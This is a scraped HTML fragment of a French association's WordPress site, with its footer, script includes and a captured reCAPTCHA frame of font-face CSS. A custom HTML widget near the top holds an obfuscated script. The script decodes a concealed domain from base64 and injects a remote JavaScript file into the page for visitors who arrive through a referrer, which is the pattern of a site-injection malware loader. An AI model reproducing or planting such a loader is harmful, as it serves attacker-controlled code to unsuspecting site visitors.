                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>		
					</div>				
				</div>						                				     		        

			</div>
			<!-- <img class="img-bottom" src="https://www.efhca.com/wp-content/themes/efhca/img/pictoTouffes.png" alt="EFHCA"> -->
		</div>	

		<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=12166" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-subscriptions-js"></script>
</body>

</html></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy&co=aHR0cHM6Ly93d3cuZWZoY2EuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=z86j8my4820f
body_size: 49515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
